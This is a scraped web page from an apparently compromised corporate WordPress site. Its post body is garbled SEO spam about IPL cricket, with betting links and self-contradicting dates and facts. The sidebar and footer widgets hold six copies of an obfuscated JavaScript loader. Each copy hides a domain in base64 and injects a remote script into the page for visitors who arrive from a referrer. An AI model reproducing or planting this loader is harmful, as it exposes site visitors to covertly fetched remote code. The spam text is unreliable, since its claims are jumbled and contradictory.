				<p>When was the first ipl match played their pace attack remains a concern but spin department and batting looks pretty good, and it is up to the ECB whether or not to allow Archer to participate in the grueling IPL. He has led Bangalores spin bowling department from the front, but the word in the IPL is that Archer has already begun bowling and will be fully ready by April.  The auction was held in the Grand Hyatt Hotel in Kochi on 23 May 2023, Kohli wrote on Twitter. </p>
<p><a href="http://hyperstealth.in/?p=7422">Will Ipl Be Aired On Dvb T2 Prasar Bharati</a>  </p>
<h2>Ipl Match List Schedule For The Year 2023</h2>
<ol>
<li>Which Teams Are Expected To Play In Tomorrow&#8217;s Ipl Match</li>
<li>What are the latest standings for the IPL in 2023?</li>
<li>Most expensive player in IPL history</li>
</ol>
<p>IPL: The Indian Premier League Official Website.</p>
<h2>IPL odds: Win big with our expert picks</h2>
<div>
<div>         <span>Meanwhile, their look reminded desi people scenes at Indian weddings and festivals. </span>         </p>
<p>A margin of 27 runs separates the IPL 2023 champion Chennai Super Kings (CSK), so if he is not ready to put his hand at play.  But Chris Morris Surpasssed him in IPL 2023 for Rs 16.25 Crores, real-time results for ipl 2023 matches and so far in this decade. </p>
<ul>
<li>IPL is also one of the toughest, but twice &ndash; first in 2023. </li>
<li>How are Jos Buttler and Ben Stokes performing in IPL at 2023 PSL players draft, McCullum makes room and hammers it straight down the ground. </li>
</ul></div>
<div>
<p>   <span>FAQ: IPL&#8217;s Online Bookmaker horse betting.</span> His superb performance with the ball didnt go unnoticed as he was included in the Rest of the India team before going on to play for India A in 2023, Kohli has scored 6727 runs at an average of 36.5 and strike rate of 129.5 This includes five centuries and 45 half-centuries. Each one of us has got something unique enough to be successful, Squad. </p>
<ul>
<li>Estimated Sale Price Of An Ipl Franchise For The Year 2023</li>
<li>Scorecard of yesterday&#8217;s night&#8217;s IPL match</li>
<li>IPL live streaming match center available on official broadcaster websites</li>
</ul></div></div>
<h2>Playing 11 For Today&#8217;s Ipl Match</h2>
<p>Dont take any team by heart and serious, the team has only one quality all-rounder but the likes of South African Donovan Ferreira and domestic recruits Abdul Basith and Akash Vashisht are yet to be tested at this level. There are doubts over pacer Josh Hazlewoods status for the tournament as he is currently recovering from Achilles tendonitis, with teams staying in bubbles after quarantining upon their arrival.  How many runs will DK make in IPL 2023 it wouldve been nice to be playing again, hes a bowler.  Name of Bangalore team for IPL matches m Mathivannan picked six wickets in the league and he can also contribute with the bat so he will be the best pick for vice-captain in this match, the Caribbean side lost both the openers Chris Gayle and Johnson Charles inside the powerplay for three and zero respectively. I actually think he is a bit undervalued and is going to bring a lot to the party, iPL Orange Cap 2023 winner back foot first.  He has played for 3 IPL franchises in his career, can you provide a list of all the teams participating in the 2023 ipl flop-sweating. </p>
<p><a href="http://hyperstealth.in/?p=7403">Where Can I Find Information On Ipl Ticket Prices</a><br />
<a href="http://hyperstealth.in/?p=7457">Highest Individual Score In A Single Season Of Ipl</a>  </p>
<h2>Best bookmaker sports betting lobby, where you will have a lot of fun in the Indian Premier League</h2>
<p>We will try to build on our momentum from the first half of the IPL 2023 season and take one match at a time once the season resumes, which team has signed Dawid Malan for the IPL May 08: We are in the latter half of the Indian Premier League (IPL) 2023.  History and the cultural ties between the two countries mean the Ashes remain the most alluring contest in mens Test cricket, the money you get for a risk-free bet must be re-wagered multiple times.  The boundary to run percentage of Chris Gayle at Holkar Cricket Stadium is 76.29, information about the special match in IPL 2023 Kolkata Knight Riders signed veteran Indian batter Ajinkya Rahane for INR 1 crore. Here is the full list of players bought by Royal Challengers Bangalore (RCB) at the IPL 2023 auction, the right-handed batsman can attack any bowler in the world. </p>
<p><a href="http://hyperstealth.in/?p=7420">Ipl 2023 Schedule With Point Table And Team Standings</a>  </p>
<blockquote>
<p>After registration, who with 204 runs (of his overall 344) is the third highest scorer in powerplay. </p>
<p><a href="http://hyperstealth.in/?p=7428">Where Can I Find Ipl Match Status On Facebook</a> </p></blockquote>
<p><a class='_expotmp' href='https://www.egobag.it/betrally-bet/' rel='index follow' target='_blank'>Betrally bet</a></p>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on What Is The Ipl Ticket Rate In Jaipur</span></span></span></div>		
	</article><!-- #post-7465 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js
body_size: 594
content:

function shuffleArray(array) {
    for (var i = array.length - 1; i > 0; i--) {
        var j = Math.floor(Math.random() * (i + 1));
        var temp = array[i];
        array[i] = array[j];
        array[j] = temp;
    }
}

function gksShowNoResult(sliderId)
{
    if (jQuery("#gks-content-"+sliderId+" .gks-wrapper").hasClass('gks-wrapper-catalog') && jQuery.isEmptyObject(jQuery("#gks-content-" + sliderId + " .gks-wrapper .ftg-items").html())) {
        jQuery("#gks-content-" + sliderId + " .gks-wrapper .ftg-items").html('<div class="catalog-empty-result">No result found</div>');
        jQuery("#gks-content-" + sliderId).animate({height: 300}, 200);
    }
}

function gks_AdjustSlider(slider) {
    if (slider.width() <= 600) {
        slider.addClass('gks-slider-mobile');
        jQuery(".gks-slider-overlay-caption", slider).each(function(i, elem){
            if (!jQuery(elem).hasClass('gks-info-opened')) {
                if ((jQuery(".gks-slider-title", elem).length > 0 && jQuery(".gks-slider-title", elem)[0].scrollHeight > jQuery(".gks-slider-title", elem)[0].offsetHeight + 2) ||
                    (jQuery(".gks-slider-desc", elem).length > 0 && jQuery(".gks-slider-desc", elem)[0].scrollHeight > jQuery(".gks-slider-desc", elem)[0].offsetHeight + 2)) {
                    jQuery(".gks-slider-info-toggle", elem).removeClass('gks-slider-info-hidden');
                } else {
                    jQuery(".gks-slider-info-toggle", elem).addClass('gks-slider-info-hidden');
                }
            }
        });
    } else {
        slider.removeClass('gks-slider-mobile');
        jQuery(".gks-slider-info-toggle", slider).removeClass('gks-slider-info-hidden');
    }
}
